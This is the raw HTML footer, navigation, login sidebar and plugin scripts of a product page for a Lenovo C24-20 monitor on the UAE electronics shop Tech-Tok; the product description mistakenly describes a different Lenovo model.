						class=" wd-rs-64215b12c2679 wd-social-icons  wd-style-colored wd-size-small social-follow wd-shape-circle text-left">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/techtok.ae" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/TechTokUAE" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/techtok.ae/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCoDn_UB9heJNneqSy9r3h1g" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="http://wa.me/+971585877700" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="http://wa.me/+971585877700" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.tiktok.com/@techtok.ae" target="_blank" class=" wd-social-icon social-tiktok" aria-label="TikTok social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
			</div>

		</div></div></div></div></div>						</div>
																							<div class="wd-copyrights copyrights-wrapper wd-layout-centered">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	Tech-Tok 2023 All rights reserved.															</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://tech-tok.ae/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
				<ul class="wd-nav wd-nav-mob-tab wd-style-underline wd-swap">
					<li class="mobile-tab-title mobile-pages-title " data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								ALL							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title  wd-active" data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-tech-tok-categories-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-7218 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height" ><a href="https://tech-tok.ae/product-category/computers/" class="woodmart-nav-link"><img width="96" height="96" src="https://tech-tok.ae/wp-content/uploads/2023/08/Computer-Icon.png" class="wd-nav-img" alt="Computers" decoding="async" srcset="https://tech-tok.ae/wp-content/uploads/2023/08/Computer-Icon.png 96w, https://tech-tok.ae/wp-content/uploads/2023/08/Computer-Icon-60x60.png 60w" sizes="(max-width: 96px) 100vw, 96px" /><span class="nav-link-text">Computers</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7219 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height" ><a href="https://tech-tok.ae/product-category/mobile-phones-tablets/" class="woodmart-nav-link"><img width="96" height="96" src="https://tech-tok.ae/wp-content/uploads/2023/08/Mobile-Tablet-1.png" class="wd-nav-img" alt="Mobile &amp; Tablets" decoding="async" srcset="https://tech-tok.ae/wp-content/uploads/2023/08/Mobile-Tablet-1.png 96w, https://tech-tok.ae/wp-content/uploads/2023/08/Mobile-Tablet-1-60x60.png 60w" sizes="(max-width: 96px) 100vw, 96px" /><span class="nav-link-text">Mobile &amp; Tablets</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7220 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height" ><a href="https://tech-tok.ae/product-category/gaming/" class="woodmart-nav-link"><img width="96" height="96" src="https://tech-tok.ae/wp-content/uploads/2023/08/Gaming.png" class="wd-nav-img" alt="Gaming" decoding="async" srcset="https://tech-tok.ae/wp-content/uploads/2023/08/Gaming.png 96w, https://tech-tok.ae/wp-content/uploads/2023/08/Gaming-60x60.png 60w" sizes="(max-width: 96px) 100vw, 96px" /><span class="nav-link-text">Gaming</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7217 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height" ><a href="https://tech-tok.ae/product-category/smart-home/" class="woodmart-nav-link"><img width="96" height="96" src="https://tech-tok.ae/wp-content/uploads/2023/08/Smart-home.png" class="wd-nav-img" alt="Smart Home" decoding="async" srcset="https://tech-tok.ae/wp-content/uploads/2023/08/Smart-home.png 96w, https://tech-tok.ae/wp-content/uploads/2023/08/Smart-home-60x60.png 60w" sizes="(max-width: 96px) 100vw, 96px" /><span class="nav-link-text">Smart Home</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7222 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height" ><a href="https://tech-tok.ae/product-category/electronics-gadgets/" class="woodmart-nav-link"><img width="96" height="96" src="https://tech-tok.ae/wp-content/uploads/2023/08/Gadgets.png" class="wd-nav-img" alt="Electronics &amp; Gadgets" decoding="async" srcset="https://tech-tok.ae/wp-content/uploads/2023/08/Gadgets.png 96w, https://tech-tok.ae/wp-content/uploads/2023/08/Gadgets-60x60.png 60w" sizes="(max-width: 96px) 100vw, 96px" /><span class="nav-link-text">Electronics &amp; Gadgets</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7221 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height" ><a href="https://tech-tok.ae/product-category/video-audio/" class="woodmart-nav-link"><img width="96" height="96" src="https://tech-tok.ae/wp-content/uploads/2023/08/VIDEO.png" class="wd-nav-img" alt="Video &amp; Audio" decoding="async" srcset="https://tech-tok.ae/wp-content/uploads/2023/08/VIDEO.png 96w, https://tech-tok.ae/wp-content/uploads/2023/08/VIDEO-60x60.png 60w" sizes="(max-width: 96px) 100vw, 96px" /><span class="nav-link-text">Video &amp; Audio</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown"><li id="menu-item-7024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7024 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://tech-tok.ae/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-6951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6951 item-level-0" ><a href="https://tech-tok.ae/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-7027" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7027 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://tech-tok.ae/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-7210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7210 item-level-0" ><a href="https://tech-tok.ae/careers/" class="woodmart-nav-link"><span class="nav-link-text">Careers</span></a></li>
<li id="menu-item-6952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6952 item-level-0" ><a href="https://tech-tok.ae/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="en" class="gt-current-wrapper notranslate"><img src="https://tech-tok.ae/wp-content/plugins/gtranslate/flags/svg/en.svg" width="16" height="16" alt="en" loading="lazy"> <span>EN</span></a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="ar" class="notranslate"><img src="https://tech-tok.ae/wp-content/plugins/gtranslate/flags/svg/ar.svg" width="16" height="16" alt="ar" loading="lazy"> <span>AR</span></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="gt-current-lang notranslate"><img src="https://tech-tok.ae/wp-content/plugins/gtranslate/flags/svg/en.svg" width="16" height="16" alt="en" loading="lazy"> <span>EN</span></a></li></ul></li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://tech-tok.ae/compare/" class="woodmart-nav-link">Compare</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://tech-tok.ae/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-right" role="complementary" aria-label="Login sidebar">
				<div class="wd-heading">
					<span class="title">Sign in</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://tech-tok.ae/my-account/" style="display:none;">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

							<script>
				document.addEventListener("DOMContentLoaded", function () {
                    jQuery(".mo_btn-mo").prop("disabled",false);
                    });
			</script>
					<script type="text/javascript">
			document.addEventListener("DOMContentLoaded", function () {
                jQuery(document).ready(function () {
                jQuery(".login-button").css("cursor", "pointer");
            });
                            });
			function mo_openid_on_consent_change(checkbox){
				if (! checkbox.checked) {
					jQuery('#mo_openid_consent_checkbox').val(1);
					jQuery(".mo_btn-mo").attr("disabled", true);
					jQuery(".login-button").addClass("dis");
				} else {
					jQuery('#mo_openid_consent_checkbox').val(0);
					jQuery(".mo_btn-mo").attr("disabled", false);
					jQuery(".login-button").removeClass("dis");
				}
			}

			var perfEntries = performance.getEntriesByType("navigation");

			if (perfEntries[0].type === "back_forward") {
				location.reload(true);
			}
			function HandlePopupResult(result) {
				window.location = "https://tech-tok.ae";
			}
			function moOpenIdLogin(app_name,is_custom_app) {
				var current_url = window.location.href;
				var cookie_name = "redirect_current_url";
				var d = new Date();
				d.setTime(d.getTime() + (2 * 24 * 60 * 60 * 1000));
				var expires = "expires="+d.toUTCString();
				document.cookie = cookie_name + "=" + current_url + ";" + expires + ";path=/";

								var base_url = 'https://tech-tok.ae';
				var request_uri = '/product/lenovo-c24-20-238-fhd-1920x1080px-169-75-hz-va-wled-lcd/';
				var http = 'https://';
				var http_host = 'tech-tok.ae';
				var default_nonce = '505398c54e';
				var custom_nonce = 'c1145a5470';
				if(is_custom_app == 'false'){
					if ( request_uri.indexOf('wp-login.php') !=-1){
						var redirect_url = base_url + '/?option=getmosociallogin&wp_nonce=' + default_nonce + '&app_name=';

					}else {
						var redirect_url = http + http_host + request_uri;
						if(redirect_url.indexOf('?') != -1){
							redirect_url = redirect_url +'&option=getmosociallogin&wp_nonce=' + default_nonce + '&app_name=';
						}
						else
						{
							redirect_url = redirect_url +'?option=getmosociallogin&wp_nonce=' + default_nonce + '&app_name=';
						}
					}

				}
				else {
					if ( request_uri.indexOf('wp-login.php') !=-1){
						var redirect_url = base_url + '/?option=oauthredirect&wp_nonce=' + custom_nonce + '&app_name=';


					}else {
						var redirect_url = http + http_host + request_uri;
						if(redirect_url.indexOf('?') != -1)
							redirect_url = redirect_url +'&option=oauthredirect&wp_nonce=' + custom_nonce + '&app_name=';
						else
							redirect_url = redirect_url +'?option=oauthredirect&wp_nonce=' + custom_nonce + '&app_name=';
					}

				}
				if( 0) {
					var myWindow = window.open(redirect_url + app_name, "", "width=700,height=620");
				}
				else{
					window.location.href = redirect_url + app_name;
				}
			}
		</script>
		<div class='mo-openid-app-icons'>
					 <p style='color:#000000;width: fit-content'> Connect with</p><a style='margin-left: 20px !important;width: 200px !important;padding-top:6px !important;padding-bottom:6px !important;margin-bottom: 15px !important;border-radius: 4px !important' class='mo_btn mo_btn-mo mo_btn-block mo_btn-social mo_btn-facebook mo_btn-custom-dec login-button mo_btn_transform_i  ' onClick="moOpenIdLogin('facebook','true');"> <i class='fab fa-facebook' style='padding-top:0px !important;margin-top: 0' src='https://tech-tok.ae/wp-content/plugins/miniorange-login-openid/includes/images/icons/facebook.png'></i>Login with Facebook</a><a style='margin-left: 20px !important;width: 200px !important;padding-top:6px !important;border-color: #4f71e8;padding-bottom:6px !important;margin-bottom: 15px !important;border-radius: 4px !important;border-bottom-width: thin' class='mo_btn mo_btn-mo mo_btn-block mo_btn-social mo_btn-google mo_btn-custom-dec login-button mo_btn_transform' onClick="moOpenIdLogin('google','true');"> <img class='fa' style='padding-top:0px !important;margin-top: 0' src='https://tech-tok.ae/wp-content/plugins/miniorange-login-openid/includes/images/icons/g.png'>Login with Google</a></div> 
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="9fd1276c35" /><input type="hidden" name="_wp_http_referer" value="/product/lenovo-c24-20-238-fhd-1920x1080px-169-75-hz-va-wled-lcd/" />											<input type="hidden" name="redirect" value="https://tech-tok.ae/product/lenovo-c24-20-238-fhd-1920x1080px-169-75-hz-va-wled-lcd/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://tech-tok.ae/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://tech-tok.ae/my-account/?action=register" class="btn create-account-button">Create an Account</a>
				</div>
			</div>
					<div class="wd-cookies-popup" role="complementary" aria-label="Cookies">
				<div class="wd-cookies-inner">
					<div class="cookies-info-text">
						We use cookies to improve your experience on our website. By browsing this website, you agree to our use of cookies.					</div>
					<div class="cookies-buttons">
													<a href="https://tech-tok.ae/privacy-policy-2/" class="cookies-more-btn">
								More info								<span class="screen-reader-text">More info</span>
							</a>
												<a href="#" rel="nofollow noopener" class="btn cookies-accept-btn">Accept</a>
					</div>
				</div>
			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/compare/","/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show" role="complementary" aria-label="Sticky toolbar">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://tech-tok.ae/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
		
					
			<div class="wd-toolbar-sidebar wd-tools-element wd-hide-lg">
				<a href="#" rel="nofollow">
											<span class="wd-tools-icon"></span>
										<span class="wd-toolbar-label">
						Sidebar					</span>
				</a>
			</div>
		
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://tech-tok.ae/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://tech-tok.ae/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://tech-tok.ae"}},{"@type":"ListItem","position":2,"item":{"name":"Computers","@id":"https://tech-tok.ae/product-category/computers/"}},{"@type":"ListItem","position":3,"item":{"name":"Monitors","@id":"https://tech-tok.ae/product-category/computers/monitors/"}},{"@type":"ListItem","position":4,"item":{"name":"Lenovo C24-20 &amp;#8211; 23,8&amp;#8243; FHD 1920x1080px (16:9) 75 Hz VA WLED LCD","@id":"https://tech-tok.ae/product/lenovo-c24-20-238-fhd-1920x1080px-169-75-hz-va-wled-lcd/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://tech-tok.ae/product/lenovo-c24-20-238-fhd-1920x1080px-169-75-hz-va-wled-lcd/#product","name":"Lenovo C24-20 - 23,8\" FHD 1920x1080px (16:9) 75 Hz VA WLED LCD","url":"https://tech-tok.ae/product/lenovo-c24-20-238-fhd-1920x1080px-169-75-hz-va-wled-lcd/","description":"The 21.5-inch display in the Lenovo C22-20 is a WLED backlit, 1920x1800 HD, TN panel that supports 16.7M colors, covering 72% of the NTSC gamut\r\n \tAs a monitor that is likely to be used in various roles in offices and homes, it comes with both HDMI and VGA ports, ensuring down-compatibility with legacy systems\r\n \tIt has a 16:9 aspect ratio with 200 Nits Brightness supporting 16.7 Million colors\r\n \tIt also has a 5ms response time for smooth visuals. It is T\u00dcV certified, meaning less strain on the eyes through long workdays","image":"https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-C24-20-1.webp","sku":"0195042743548","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"400.00","priceCurrency":"AED","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://tech-tok.ae/product/lenovo-c24-20-238-fhd-1920x1080px-169-75-hz-va-wled-lcd/","seller":{"@type":"Organization","name":"Tech-Tok","url":"https://tech-tok.ae"}}],"brand":{"@type":"Brand","name":"Lenovo"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_19bdc10207733ea681ec8ce9648dc805","fragment_name":"wc_fragments_19bdc10207733ea681ec8ce9648dc805","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tech-tok.ae/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.9" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://tech-tok.ae/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tech-tok.ae/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://tech-tok.ae/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tech-tok.ae\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tech-tok.ae/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://tech-tok.ae/wp-content/plugins/paymob-for-woocommerce/assets/js/flash-massege.js?ver=4.0.6" id="paymob-flash-message-js"></script>
<script type="text/javascript" src="//tech-tok.ae/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.16" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//tech-tok.ae/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.16" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://checkout.tabby.ai/tabby-promo.js" id="tabby-checkout-promo-js"></script>
<script type="text/javascript" id="tabby-checkout-promo-js-after">
/* <![CDATA[ */
function initTabbyPromotions() {
    var tabbyConf = {"selector":"#tabbyPromo","merchantCode":"AE","publicKey":"pk_2fb9275c-4d1a-47d2-8a6c-8af863e4954a","shouldInheritBg":false,"lang":"en_US","localeSource":"","currency":"AED","price":"420.00","email":null,"phone":null,"source":"product","sourcePlugin":"woo","theme":"","installmentsCount":4,"productType":"installments"};
    var price = jQuery('#tabbyPromo').attr('data-tabby-price');
    var currency = jQuery('#tabbyPromo').attr('data-tabby-currency');
    if (price) {
        tabbyConf.price = price;
        tabbyConf.currency = currency;
    }
    if (tabbyConf.localeSource == 'html') tabbyConf.lang = document.documentElement.lang;
    var tabbyPromo = new TabbyPromo(tabbyConf);
    jQuery('.tabbyPromo').each(function () {
        let tabbyConfNew = {...tabbyConf};
        tabbyConfNew.selector = '#' + jQuery(this).attr('id');
        console.log(tabbyConfNew);
        new TabbyPromo(tabbyConfNew);
    });
}
if (typeof TabbyPromo == 'undefined') {
    document.addEventListener('DOMContentLoaded', () => {
        initTabbyPromotions();
    });
} else {
    initTabbyPromotions();
}
jQuery(document.body).on('updated_wc_div', initTabbyPromotions);
// addon for product variations
document.addEventListener('DOMContentLoaded', () => {
    if (jQuery('.variations_form').length) {
        jQuery('.variations_form').on('show_variation', function (target, variation, purchasable) {
            if (jQuery('.variations_form').length == 1) {
                jQuery('#tabbyPromo').attr('data-tabby-price', variation.display_price);
            } else {
                jQuery(target.currentTarget).parent().find('#tabbyPromo').attr('data-tabby-price', variation.display_price);
            }
            initTabbyPromotions();
        })
    }
});

//# sourceURL=tabby-checkout-promo-js-after
/* ]]> */
</script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"AED","value":420,"items":[{"item_id":13708,"item_name":"Lenovo C24-20 - 23,8\" FHD 1920x1080px (16:9) 75 Hz VA WLED LCD","sku":"0195042743548","price":420,"stocklevel":null,"stockstatus":"outofstock","google_business_vertical":"retail","item_category":"Monitors","id":13708}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://tech-tok.ae/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://tech-tok.ae/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://tech-tok.ae/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://tech-tok.ae/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://tech-tok.ae/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tech-tok.ae/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://tech-tok.ae/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.8" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://tech-tok.ae/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_a12211256d56dfc7041d8d5ea044cd47","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://tech-tok.ae/cart/","ajaxurl":"https://tech-tok.ae/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right 